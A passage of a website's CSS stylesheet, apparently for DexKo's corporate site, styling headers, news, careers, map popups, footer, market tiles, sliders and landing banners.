            color: #C31D2B;
            font-weight: 600;
            margin-bottom: .5em;
            font-size: 1.75em;
            line-height: 1.3;
        }

    .acq-side h3 {
        font-weight: 900;
        margin-bottom: .5em;
    }

    .acq-side li {
        margin-bottom: 0.4em !important;
    }

    .section-header {
        position: relative;
    }

        .section-header.center {
            text-align: center;
        }

        .section-header h2, .section-header h3, .section-header h4 {
            color: #C31D2B;
            font-weight: 600;
            margin-bottom: .5em;
            font-size: 1.75em;
            line-height: 1.3;
        }

        .section-header.white h2, .section-header.white h3, .section-header.white h4, .section-header.white p {
            color: #fff;
        }

    @media (min-width:992px) {
        .section-header p {
            max-width: 32em;
        }
    }

    .section-header.center p {
        margin: 0 auto;
    }

    .section-header a.link, .who-we-are span.link, .widget-cta .section-header span.link {
        margin-top: 1em;
    }

    @media (min-width:992px) {
        .section-header a.link, .widget-cta .section-header span.link {
            margin-top: 2em;
        }
    }

    .section-header a.link:nth-of-type(2) {
        margin-top: 1em;
    }

    .section-header a.link {
        margin-right: 25px;
    }

    @media (min-width:992px) {
        .section-header a.link {
            margin-right: 40px;
        }
    }

    .section-header a.link:nth-of-type(2) {
        margin-right: 0;
    }

    .section-header.center a.link {
        margin-right: 20px;
        margin-left: 20px;
    }

    .c923 .section-header.center a.link:nth-of-type(2) {
        display: none;
    }

    /* Homepage About */

    .about img {
        max-width: 125px;
    }

    @media (max-width:991px) {
        .about img {
            max-width: 100px;
        }
    }

    .about .content {
        margin: 0 auto;
        padding: 0 15px;
        position: relative;
        height: 100%;
    }

    @media (min-width:576px) {
        .about .content {
            max-width: 540px;
        }
    }

    @media (min-width:768px) {
        .about .content {
            max-width: 30em;
        }

            .about .content .row {
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                width: 100%;
            }
    }

    @media (min-width:576px) {
        .about .logo-behind .content {
            max-width: 30em;
        }
    }

    @media (max-width:575px) {
        .about .col-sm-4 {
            padding: 20px 0;
        }

            .about .col-sm-4:first-child {
                padding-top: 0;
            }

            .about .col-sm-4:last-child {
                padding-bottom: 0;
            }
    }

    .logo-behind, .overlay, .overlay-dark, .overlay-md {
        position: relative;
    }

        .logo-behind:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(0,0,0,0.65);
        }

        .overlay:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(84,86,90,0.8);
        }

        .overlay-md:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(61,62,64,0.85);
        }

        .overlay-dark:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(0,0,0,0.8);
        }

    /* Homepage Timeline */

    .timeline-slider .slick-slide {
        text-align: center;
    }

    .timeline-slider img {
        display: inline-block;
        -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
        filter: grayscale(100%);
        transition: all .35s;
    }

    .timeline-slider .slick-current img {
        display: inline-block;
        -webkit-filter: none; /* Safari 6.0 - 9.0 */
        filter: none;
        opacity: 1;
    }

    .timeline-slider .date {
        font-size: 1.25em;
        font-weight: 600;
    }

    .timeline-slider_figure {
        margin-bottom: 1em;
        height: 140px;
        display: flex;
        align-items: center;
    }

        .timeline-slider_figure img {
            max-width: 100%;
            max-height: 100%;
            display: block;
            margin: 0 auto;
            opacity: 0.6;
        }

    .dot {
        background-color: #ccc;
        width: 100%;
        position: relative;
        display: inline-block;
        margin-top: 45px;
        margin-bottom: 30px;
    }

        .dot:before {
            content: "";
            position: absolute;
            width: 100%;
            height: 3px;
            top: 50%;
            transform: translateY(-50%);
            left: 0;
            right: 0;
            background-color: #C9C9C9;
        }

        .dot:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 24px;
            border-radius: 100px;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            background-color: #fff;
            border: 3px solid #C9C9C9;
        }

    /* Homepage News */

    .news {
        position: relative;
    }

        .news:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(75,75,75,0.9);
        }

        .news h3 {
            position: relative;
        }

        .news a.link {
            margin-top: 1em;
        }

    @media (min-width:992px) {
        .news a.link {
            margin-top: 2em;
        }
    }

    .news-item {
        display: block;
        color: #DEE3EB;
    }

        .news-item:hover, .news-item:focus {
            text-decoration: none;
        }

        .news-item h4 {
            font-size: 1em;
            font-family: 'Source Sans Pro', sans-serif;
            margin-bottom: 1em;
            text-decoration: underline;
        }

    @media (max-width:991px) {
        .news .col-md-12 {
            margin-bottom: 2em;
        }
    }

    @media (max-width:767px) {
        .news-item {
            margin-bottom: 1em;
        }

            .news-item h4 {
                margin-bottom: 0.5em;
            }
    }

    /* Homepage Careers */

    .home-careers {
        background-size: cover;
        background-position: center left;
        background-repeat: no-repeat;
    }

    @media (min-width:992px) {
        .home-careers .section-header {
            max-width: 28em;
        }
    }

    @media (max-width:1199px) {
        .home-careers .block-padding {
            margin-top: 2em;
        }
    }

    /* Homepage Global Presence */

.map-container-height {
	min-height: 900px;
}

    .map-content .block-padding:nth-of-type(2) {
        margin-top: 2em;
    }

    @media (min-width:992px) {
        .map-content {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            pointer-events: none;
        }

            .map-content .block-padding {
                pointer-events: all;
            }

            .map-content .banner-padding {
                padding-bottom: 0;
            }
    }

    @media (max-width:991px) {
        .map-content .block-padding.bg-red {
            background-color: rgba(210,32,48,0.85) !important;
        }

        .map-content .block-padding:nth-of-type(2) {
            background-color: rgba(255,255,255,0.7) !important;
        }
    }

    .global {
        position: relative;
    }

    .home .global {
        background-image: url(/Areas/CMS/assets/img/Dexko-Map.jpg?w=900&quality=70);
        background-size: cover;
        background-position: center;
    }

@media (min-width:992px) {
	.home .global { min-height:900px }
	}

    .global-presence {
        width: 420px;
        height: 420px;
        position: absolute;
        top: 100px;
        right: 100px;
    }

    .global-hq {
        width: 420px;
        height: 372px;
        position: absolute;
        bottom: 100px;
        right: 100px;
    }

    .block-padding {
        padding: 2em;
    }

    @media (min-width:1200px) {
        .block-padding {
            padding: 3em;
        }
    }

    .sm-block-padding {
        padding: 2em;
    }

    .global h4 {
        font-size: 1.25em;
        color: #D22030;
        margin-bottom: .7em;
    }

    .global ul li {
        margin-bottom: .2em;
        font-weight: 600;
    }

    #map {
        height: 350px;
    }

    @media (min-width:768px) {
        #map {
            height: 450px;
        }
    }

    @media (min-width:992px) {
        #map {
            height: 100vh;
        }
    }

    /*.contact #map {
    height: 700px;
}*/

    .global-info {
        position: absolute;
        z-index: 2;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
    }

    .map-popup {
        position: relative;
        width: 300px;
        /*height:200px;*/
        height: auto;
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

    .map-popup_left {
        /*position:absolute;
    width:50%;
    top:0;
    left:0;*/
        /*position:relative;
    float:left;
    width:50%;*/
        flex: 0 0 55%;
        max-width: 55%;
        padding-right: 15px;
    }

    .map-popup_inner h3 {
        color: #707070;
        font-size: 18px;
        font-family: 'Ubuntu', sans-serif;
        font-weight: 700;
        margin: 0;
        padding: 0;
    }

    .map-popup_inner p.address,
    .map-popup_inner p.phone {
        color: #707070;
        font-size: 18px;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
    }

    .map-popup_image img {
        display: block;
        max-width: initial !important;
        max-height: 50px !important;
        margin-bottom: 20px;
    }

    .map-popup_right {
        flex: 0 0 45%;
        max-width: 45%;
        background-color: #DEE3EB;
        position: relative;
        padding-left: 10px;
    }

    .map-popup_right_inner {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        color: #707070;
        font-size: 18px;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
    }

        .map-popup_right_inner a {
            color: #D22030;
            text-decoration: underline;
        }

    /* Footer */

    footer ul {
        margin-bottom: 0;
    }

        footer ul li {
            display: inline;
        }

    .footer-menu li {
        padding-right: 1.5em;
    }

    @media (min-width:1200px) {
        .footer-menu li {
            padding-right: 2.25em;
        }
    }

    @media (min-width:1600px) {
        .footer-menu li {
            padding-right: 3em;
        }
    }
    .footer-menu li:last-child {
        padding-right: 0;
    }

    .footer-menu a {
        color: #DEE3EB;
        font-weight: 600;
        text-transform: uppercase;
        font-size: 15px;
        line-height: 2;
    }

    @media (min-width:1200px) {
        .footer-menu a {
            font-size: 16px;
        }
    }

    .footer-menu a:hover, .footer-menu a:focus {
        color: #fff;
    }

    .footer-social {
        margin-top: 1em;
    }

    @media (min-width: 992px) {
        .footer-social {
            text-align: right;
            margin-top: 0;
        }
    }

    .footer-social li {
        padding-right: 1.25em;
    }

    @media (min-width:992px) {
        .footer-social li {
            padding-right: 1.5em;
        }
    }

    @media (min-width:1600px) {
        .footer-social li {
            padding-right: 2em;
        }
    }

    .footer-social li:last-child {
        padding-right: 0;
    }

    .footer-social a {
        font-size: 1.5em;
        color: #DEE3EB
    }

    @media (max-width:767px) {
        .footer-social a {
            font-size: 1.25em;
        }
    }

    .footer-social a:hover, .footer-social a:focus {
        color: #fff;
        text-decoration: none;
    }

    .footer-copyright {
        color: #DEE3EB;
        font-size: 16px;
    }

        .footer-copyright a {
            color: #DEE3EB;
        }

            .footer-copyright a:hover, .footer-copyright a:focus {
                color: #fff;
            }

        .footer-copyright li {
            padding-right: 1em;
            margin-right: .5em;
            position: relative;
        }

            .footer-copyright li:last-child {
                padding-right: 0;
            }

            .footer-copyright li:before {
                content: "|";
                position: absolute;
                top: -.2em;
                right: 0;
            }

            .footer-copyright li:first-child:before, .footer-copyright li:last-child:before {
                display: none;
            }

    .footer-divider {
        margin: 1em 0;
        border-top: 2px solid #DEE3EB;
    }

    @media (min-width: 768px) {
        .text-right-md {
            text-align: right;
            ;
        }
    }

    .moncur-bug img {
        width: 13px;
        opacity: .35;
        transition: all .15s;
    }

    .moncur-bug:hover img, .moncur-bug:focus img {
        opacity: .6;
    }

    @media (max-width:767px) {
        .moncur-bug {
            margin-top: 1em;
            display: block;
        }
    }


    /* Markets Tiles */

    .block-article {
        overflow: hidden;
        position: relative;
        height: 100%;
        transition: color .4s;
        background-size: cover;
        background-position: center bottom;
        color: #414141;
        display: inline-block;
        margin: 5px;
    }

        .block-article .link-content {
            position: relative;
            height: 100%;
            transition: transform .4s;
            padding: 0;
        }

            .block-article .link-content .heading {
                transition: transform .4s, min-height .4s, padding-top .4s, padding-bottom .4s;
                margin: 0;
                text-transform: none;
                font-weight: 800;
                line-height: 1.4;
                font-size: 1em;
                letter-spacing: 0;
                display: flex;
                align-items: center;
            }

                .block-article .link-content .heading span.title {
                    background-color: #D22030;
                    display: inline-block;
                    padding: 10px;
                    text-transform: uppercase;
                    font-family: 'Titillium Web', sans-serif;
                    color: #fff;
                    text-align: center;
                    margin: 0 auto;
                    transition: all .35s;
                }

        .block-article:hover .link-content .heading span.title {
            background-color: transparent;
        }

        .block-article .link-content .body {
            margin: 0;
            padding-top: 0;
            transition: transform .4s;
            position: relative;
            z-index: 10;
        }

            .block-article .link-content .body p {
                margin-bottom: 10px;
            }

        .block-article .color-fill {
            width: 100%;
            height: 500%;
            position: absolute;
            top: 0;
            left: 0;
            display: block;
            z-index: -1;
        }

            .block-article .color-fill:after {
                content: '';
                display: block;
                opacity: 1;
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                background-color: transparent;
                transition: opacity .4s;
            }

        .block-article.no-image {
            text-decoration: none;
        }

            .block-article.no-image .link-content,
            .block-article.no-image .link-content .heading {
                transform: translate3d(0, 0, 0);
                min-height: 0;
            }

        .block-article:focus,
        .block-article:hover {
            color: #fff;
            text-decoration: none;
        }

            .block-article:focus .color-fill:after,
            .block-article:hover .color-fill:after {
                opacity: 0;
            }

    @media(min-width:1600px) {
        .block-article.no-image .heading,
        .block-article:hover .heading,
        .block-article:focus .heading {
            padding-top: 35px;
            padding-bottom: 5px;
        }

        .bio .block-article.no-image .heading,
        .bio .block-article:hover .heading,
        .bio .block-article:focus .heading {
            padding-top: 40px;
            padding-bottom: 0;
        }
    }

    @media(max-width: 767px) {
        .block-article {
            line-height: 1.4;
            min-height: 180px;
        }

        .block-article {
            background-color: transparent;
        }

            .block-article .block-image {
                width: 25%;
                padding-bottom: 0;
                height: 100%;
                position: absolute;
                left: 0;
                bottom: 0;
                rotation-point: 0;
                min-width: 180px;
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
            }

        .link-content {
            width: calc(100% - 180px);
            float: right;
        }

        .block-article.no-image .block-image {
            display: none;
        }

        .block-article.no-image .link-content {
            width: 100%;
            float: none;
        }

        .link-content .sm-block-padding {
            padding: 20px;
        }

        .link-content .heading {
            padding-bottom: 10px;
        }

        .has-meta .link-content .heading {
            padding-top: 30px;
        }
    }

    @media(max-width: 539px) {
        .block-article {
            min-height: unset;
        }

            .block-article .block-image {
                display: none;
            }

        .link-content {
            width: 100%;
            float: none;
        }
    }

    @media(min-width: 768px) {
        .block-article {
            min-height: 275px;
            width: calc(24.6% - 10px);
        }

            .block-article .link-content {
                transform: translate3d(0, 100%, 0);
            }

                .block-article .link-content .heading {
                    transform: translate3d(0, -80%, 0);
                    min-height: 45%;
                }

            .block-article .block-image {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 100%;
                padding-bottom: 65%;
                transition: all .4s;
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
            }

            .block-article.no-image .heading,
            .block-article:hover .heading,
            .block-article:focus .heading {
                padding-top: 15px;
                padding-bottom: 5px;
            }

        .featured-insights .block-article.no-image .heading,
        .featured-insights .block-article:hover .heading,
        .featured-insights .block-article:focus .heading {
            padding-top: 40px;
            padding-bottom: 0;
        }

        .block-article .sm-block-padding {
            padding: 15px 25px;
        }

        .has-meta .block-article .link-content .body {
            padding-top: 10px;
        }

        .block-article:hover .link-content,
        .block-article:hover .link-content .heading,
        .block-article:focus .link-content,
        .block-article:focus .link-content .heading {
            transform: translate3d(0, 0, 0);
            min-height: 0;
        }
    }

    @media (min-width:992px) {
        .block-article {
            min-height: 275px;
            width: calc(19.7% - 10px);
        }
    }

    @media(min-width: 1200px) {
        .block-article.no-image .heading,
        .block-article:hover .heading,
        .block-article:focus .heading {
            padding-top: 25px;
            padding-bottom: 5px;
        }

        .block-article .link-content .heading {
            transform: translate3d(0, -30%, 0);
        }
    }

    @media(min-width: 1200px) {

        .block-article .link-content .heading {
            font-size: .888em;
        }

        .block-article .link-content .body {
            font-size: .85em;
        }
    }

    @media(min-width: 1600px) {
        .block-article {
            min-height: 325px;
        }

            .block-article.no-image .heading,
            .block-article:hover .heading,
            .block-article:focus .heading {
                padding-top: 35px;
                padding-bottom: 15px;
            }

        .featured-insights .block-article.no-image .heading,
        .featured-insights .block-article:hover .heading,
        .featured-insights .block-article:focus .heading {
            padding-top: 45px;
            padding-bottom: 5px;
        }

        .block-article .sm-block-padding {
            padding: 25px 35px;
        }

        .block-article .link-content .heading {
            font-size: 1em;
        }


        .block-article .link-content .body {
            padding-top: 0;
        }
    }

    @media(min-width: 1800px) {
        .block-article {
            min-height: 375px;
        }
    }

    .section-gradient-bg {
        background: #D22030;
        opacity: 0;
        transition: all .35s;
    }

    .block-article:hover .section-gradient-bg {
        opacity: .85;
    }

    /* End Market Tiles */

    .arrow-position {
        position: absolute;
        display: block;
        bottom: 10px;
        right: 10px;
        width: 22px;
        height: 22px;
        transition: all .35s;
        opacity: 0;
    }

    .block-article:hover .arrow-position, .widget-cta:hover .arrow-position {
        opacity: 1;
    }

    .arrow {
        position: relative;
        display: block;
    }

        .arrow:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0.5;
            transition: all .15s;
            background-color: #fff;
            width: 22px;
            height: 22px;
            border-radius: 100px;
        }

        .arrow:after {
            content: "\e900";
            font-family: 'icomoon';
            position: absolute;
            top: 4px;
            right: 5px;
            color: #bd1726;
            font-size: 11px;
        }

    /* Widgets */

    .widget-banner p {
        font-size: 1.5em;
        max-width: 20em;
        margin: 0 auto;
    }

        .widget-banner p + .btn, .widget-banner p + .link {
            margin-top: 1em;
        }

    @media (min-width:992px) {
        .widget-banner p + .btn, .widget-banner p + .link {
            margin-top: 2em;
        }
    }

    .widget-banner a.link, .home-careers a.link, .about-sub-nav a.link {
        color: #DF2A39;
    }

    /* About Us Page Brand Tile */

    .brand-tile {
        display: block;
        position: relative;
    }

        .brand-tile:hover {
            text-decoration: none;
        }

    @media (min-width:768px) {
        .brand-tile {
            height: 100%;
        }
    }

    @media (max-width:991px) {
        .brand-tile {
            margin-bottom: 20px;
        }
    }

    .brand-tile .content {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        transition: all .25s;
    }

    .brand-tile:hover .content {
        opacity: 0;
    }

    .brand-tile .content-hover {
        opacity: 0;
        transition: all .25s;
        text-align: center;
        position: relative;
    }

        .brand-tile .content-hover img, .brand-tile .content-hover p {
            margin-bottom: 1.5em;
        }

    .brand-tile:hover .content-hover {
        opacity: 1;
        transition-delay: 220ms;
    }

    .brand-tile:before {
        position: absolute;
        content: "";
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: #D22030;
        opacity: 0;
        transition: all .25s;
    }

    .brand-tile:hover:before {
        opacity: 1;
    }

    .brand-tile img {
        max-width: 120px;
    }

    @media (max-width:991px) {
        .brand-tile .content {
            opacity: 0;
        }

        .brand-tile .content-hover {
            opacity: 1;
            transition-delay: 220ms;
        }
    }

    /* Team Widget */

    .team-slider .slick-list {
        margin: 0 -15px;
    }

    .team-slider .slick-slide {
        margin: 0 15px;
    }

    /* _EmployeeTestimonials Specific */
    .testimonials-slider .slick-arrow {
        top: calc(50% - 21px);
    }

    /* Global Slider */

    .slick-prev, .slick-next {
        width: 34px;
        height: 36px;
    }

    .slick-prev {
        left: -36px;
        -moz-transform: scaleX(-1) translate(0, -50%);
        -o-transform: scaleX(-1) translate(0, -50%);
        -webkit-transform: scaleX(-1) translate(0, -50%);
        transform: scaleX(-1) translate(0, -50%);
    }

    .slick-next {
        right: -36px;
    }

        .slick-prev:before, .slick-next:before {
            font-family: 'icomoon';
            font-size: 28px;
            color: #C2C7D0;
            transition: all .15s;
        }

        .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
            color: #D22030;
        }

        .slick-next:before {
            content: "\e900";
        }

    .slick-prev:before {
        content: "\e900";
    }

    @media (min-width:1300px) {
        .slick-prev {
            left: -55px;
        }

        .slick-next {
            right: -55px;
        }

            .slick-prev:before, .slick-next:before {
                font-size: 36px;
            }
    }

    .slick-dotted.slick-slider {
        margin-bottom: 40px;
    }

    .slick-dots {
        bottom: -40px;
    }

        .slick-dots li button:before {
            font-size: 14px;
        }

        .slick-dots li.slick-active button:before {
            opacity: 1;
        }

    /* Tiles Markets */

    .tile {
        position: relative;
        display: block;
    }

        .tile:hover {
            text-decoration: none;
        }

        .tile:before {
            position: absolute;
            content: "";
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(210,32,48,0.8);
            opacity: 0;
            transition: all .25s;
        }

        .tile:hover:before {
            opacity: 1;
        }

        .tile:hover .arrow-position {
            opacity: 1
        }

        .tile.market {
            position: relative;
            display: block;
            width: 100%;
            margin: 10px 0;
        }

    .team-listing_container {
        margin-bottom: 16px;
        text-align: center;
    }

    @media (min-width:576px) {
        .tile.market {
            display: inline-block;
            width: calc(49.6% - 10px);
            margin: 5px;
        }

        .tile-outer {
            margin: 0 -5px;
        }
    }

    @media (min-width:768px) {
        .tile.market {
            min-height: 250px;
        }
    }

    @media (min-width:992px) {
        .tile.market {
            min-height: 275px;
            width: calc(24.6% - 10px);
        }
    }

    @media (min-width:1200px) {
        .tile.market {
            min-height: 275px;
            width: calc(19.7% - 10px);
        }
    }

    @media(min-width: 1600px) {
        .tile.market {
            min-height: 325px;
        }
    }

    @media(min-width: 1800px) {
        .tile.market {
            min-height: 375px;
        }
    }


    .tile.market .content {
        position: absolute;
        bottom: 10%;
        left: 0;
        right: 0;
        transition: all .25s;
    }

    .tile.market:hover .content {
        opacity: 0;
    }

    .tile.market span.content-title, .tile.market span.title {
        color: #fff;
        font-size: 1em;
        text-transform: uppercase;
        font-weight: 600;
        line-height: 1.2;
        font-family: 'Titillium Web', sans-serif;
    }

    .tile.market span.content-title {
        display: inline-block;
        background-color: #D22030;
        padding: 10px;
    }

    .tile.market .content-hover {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: 0;
        right: 0;
        opacity: 0;
        transition: all .25s;
        padding: 5px 15px;
    }

    .tile.market:hover .content-hover {
        opacity: 1;
        transition-delay: 220ms;
    }

    .tile.market span.title {
        display: block;
    }

    .tile.market span.abstract {
        font-size: 16px;
        display: block;
        color: #fff;
        margin-top: .5em;
    }

    @media (max-width:767px) {
        .tile.market {
            background-image: none !important;
        }

        .image-mobile {
            padding-bottom: 50%;
        }

        .products .image-mobile {
            background-position: top 35% right;
        }

        .tile.market .content {
            display: none;
        }

        .tile.market .content-hover {
            position: relative;
            top: inherit;
            transform: none;
            left: inherit;
            right: inherit;
            opacity: 1;
            padding: 20px 20px;
        }

        .tile.market span.title {
            color: #151515;
        }

        .tile.market span.abstract {
            color: #54565A;
        }

        .tile.market:before {
            display: none;
        }

        .tile.market .arrow-position {
            display: none;
        }
    }

    @media only screen and (min-width: 576px) and (max-width: 767px) {
        .tile-outer {
            display: flex;
            -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
            clear: both;
        }
    }

    /* Tiles Bio */

    .tile.bio {
        padding-bottom: 90%;
    }

        .tile.bio .content {
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            left: 0;
            right: 0;
            padding: .75em 1.25em;
            color: #fff;
            opacity: 0;
            transition: all .25s;
        }

        .tile.bio:hover .content {
            opacity: 1;
            transition-delay: 220ms;
        }

        .tile.bio h4, .tile.bio h2 {
            color: #fff;
            font-size: 1em;
        }

        .tile.bio .title {
            font-style: italic;
            font-size: 16px;
            margin-top: .15em;
            line-height: 1.2;
            display: block;
        }

    @media (max-width:991px) {
        .tile.bio .content {
            top: inherit;
            transform: inherit;
            bottom: 0;
            padding: 10px 35px 15px 15px;
            opacity: 1;
            text-align: left;
        }

        .tile.bio:before {
            background-color: transparent;
            background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0.75));
            opacity: 1;
        }

        .tile.bio .arrow-position {
            opacity: 1;
        }

        .tile.bio .arrow:after {
            color: #000;
        }
    }

    /* Team Detail Page */

    .team-detail h1 {
        font-size: 2.25em;
        line-height: 1.25;
        margin-bottom: .125em;
    }

    .team-detail h2 {
        color: #54565A;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 500;
        font-size: 1.5em;
        margin-bottom: 1em;
    }

    @media (max-width:767px) {
        .team-detail .bio-image {
            margin-bottom: 2em;
        }
    }

    .team-contact-block {
        position: relative;
        background-image: url(/Areas/CMS/assets/img/brand-block-bg.png);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center right;
        max-width: 20em;
        margin-top: 2em;
    }

        .team-contact-block img {
            margin-bottom: 1em;
        }

        .team-contact-block ul li {
            margin-bottom: 0;
        }

    /* Careers Page Widget */

    .widget-cta {
        margin-bottom: 30px;
        display: block;
        position: relative;
    }

        .widget-cta.last {
            margin-bottom: 0;
        }

    @media (min-width:768px) {
        .widget-cta {
            padding-bottom: 45%;
            margin-bottom: 0;
            height: 100%;
        }
    }

    .widget-cta:before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: rgba(84,86,90,0.8);
        transition: all .25s;
    }

    .widget-cta:hover:before {
        background-color: rgba(210,32,48,0.8);
    }

    .widget-cta:hover {
        text-decoration: none;
    }

    .widget-cta h3 {
        margin-bottom: 0 !important;
    }

    @media (max-width:991px) {
        .widget-cta .arrow-position {
            opacity: 1;
        }

        .widget-cta .arrow:after {
            color: #54565A;
        }
    }

    .careers-widgets {
        position: relative;
    }

        .careers-widgets:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: #DEE3EB;
            height: 70px;
        }

    @media (min-width:768px) {
        .careers-widgets:before {
            height: 140px;
        }
    }

    .widget-explore, .home-careers {
        position: relative;
    }

        .widget-explore:before, .home-careers:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(0,0,0,0.5);
        }

    /* Careers Opportunities */

    @media only screen and (max-width: 991px) and (min-width: 768px) {
        .news-filters .btn:before {
            display: none;
        }
    }

    @media (max-width: 767px) {
        .news-filters .col-md-6 {
            margin-bottom: 10px
        }

        #job-listing label, #news-listing label, #blog-listing label, #location-list label {
            margin-bottom: 10px !important;
        }

        #job-listing > .container:first-child > .row:first-child, #news-listing > .container:first-child > .row:first-child, #blog-listing > .container:first-child > .row:first-child {
            padding: 0 15px;
        }
    }

    /* Investors Page Widgets */


    .widget-stat-outer {
        width: 100%;
    }


    @media (max-width:767px) {
        .widget-stat-outer {
            margin-top: 3em;
        }
    }

    .widget-stat {
        background-repeat: no-repeat;
        background-size: auto;
        background-position: right bottom;
        position: relative;
    }

    @media (min-width:768px) {
        .widget-stat {
            padding-bottom: 45%;
        }
    }

    @media (min-width:992px) {
        .widget-stat {
            padding-bottom: 60%;
        }
    }

    @media (max-width:991px) {
        .widget-stat:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(255,255,255,0.9);
        }
    }

    @media (max-width:767px) {
        .widget-stat {
            margin-top: 15px;
        }
    }

    .widget-stat h2 {
        font-size: 1.5em;
        max-width: 8em;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        line-height: 1.2;
        position: relative;
    }

        .widget-stat h2 span {
            color: #D22030;
            text-transform: uppercase;
            font-weight: 700;
            display: block;
        }

    .widget-stat-outer .widget-stat:nth-child(odd) {
        background-color: #DEE3EB;
    }

    .widget-stat-outer .widget-stat:nth-child(even) {
        background-color: #C2C7D0;
    }

    .stat-list {
        max-width: 20em;
        margin-bottom: 0;
    }

        .stat-list li {
            border-bottom: 2px solid rgba(255,255,255,0.15);
            padding-bottom: 1.25em;
        }

            .stat-list li:last-child {
                border-bottom: none;
                padding-bottom: 0;
                margin-bottom: 0;
            }

        .stat-list p {
            max-width: 15em;
        }

        .stat-list span {
            display: block;
            font-weight: 700;
            font-size: 1.5em;
        }

    /* Testimonials Slider */

    .testimonials-slider p {
        font-size: 1.5em;
        font-family: 'Titillium Web', sans-serif;
        max-width: 37em;
        margin: 0 auto;
    }

    .testimonials-slider span {
        display: block;
        margin-top: 1em;
    }

    /* Market Applications */

    #market-applications h2, #market-applications h3 {
        text-align: center;
        color: #D22030;
        font-weight: 600;
        margin-bottom: 1em;
        font-size: 1.75em;
    }

    /*#market-applications img,
#product-images img {
	max-width: 100%;
	height: auto;
	display: block;
    margin:0 auto;
}*/

    #market-applications .no-slider > div,
    #product-images .no-slider > div {
        width: 33.3333%;
        float: left;
    }

    .applications-slider .slick-slide, .product-image-slider .slick-slide {
        margin: 0 15px;
    }

    .market-application_figure {
        margin-bottom: 1em;
        height: 200px;
        display: flex;
        align-items: center;
    }

        .market-application_figure img {
            margin: 0 auto;
        }

    /* Market Relationship Section */

    #relationship-section h3 {
        color: #D22030;
        font-weight: 600;
        margin-bottom: 1em;
    }

    #relationship-section ul li a {
        color: #636363;
        text-decoration: underline;
    }

    .related-brand_figure {
        height: 75px;
        display: flex;
        align-items: center;
    }

        .related-brand_figure img {
            margin-top: 0;
            margin-bottom: 0;
        }

    /* Landing Banner */

    .impact-callout {
        position: relative;
        overflow: hidden;
    }

        .impact-callout .background-cover {
            height: 100%;
            width: 100%;
            position: absolute;
        }

        .impact-callout .container {
            top: 50%;
            transform: translateY(-50%);
        }

            .impact-callout .container div p {
                font-size: .8em;
            }

    @media(max-width: 575px) {
        .impact-callout .background-cover {
            position: relative;
            height: 16em;
        }

        .impact-callout .container {
            top: 50%;
            transform: translateY(25%);
            height: 16em;
        }

            .impact-callout .container div p {
                color: #54565A !important
            }

            .impact-callout .container div h3 {
                color: #D22030 !important;
            }
    }

    @media(min-width: 576px) {
        .impact-callout {
            height: 24em;
        }

            .impact-callout .container div p {
                width: 21em;
            }
    }



    #banner-landing {
        padding: 10em 0 0 0;
        background-color: #54565A;
    }

    @media(min-width:992px) {
        #banner-landing {
            padding: 13.5em 0 0 0;
        }
    }

    #banner-landing.interior {
        padding: 8em 0 0 0;
    }

    #banner-landing span, #banner-landing.interior-alt h1 {
        margin: 0;
        line-height: .75;
        color: #ffffff;
        font-size: 3.6em;
        font-family: 'Titillium Web', sans-serif;
        text-transform: uppercase;
        display: block;
    }

    @media(min-width:768px) {
        #banner-landing span, #banner-landing.interior-alt h1 {
            font-size: 5em;
        }
    }

    @media(min-width:992px) {
        #banner-landing span, #banner-landing.interior-alt h1 {
            font-size: 6.5em;
        }
    }

    @media(min-width:1200px) {
        #banner-landing span, #banner-landing.interior-alt h1 {
            font-size: 7.5em;
        }
    }

    @media (max-width:374px) {
        .c923 #banner-landing span {
            font-size: 3em;
            margin-bottom: -1px;
        }
    }

    .banner {
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
        position: relative;
        margin-top: 87px;
        font-weight: 600;
    }

    @media(max-width:1799px) {
        .banner {
            margin-top: 77px;
        }
    }

    @media(max-width:1199px) {
        .banner {
            margin-top: 70px;
        }
    }


    .c1156 .banner.interior span {
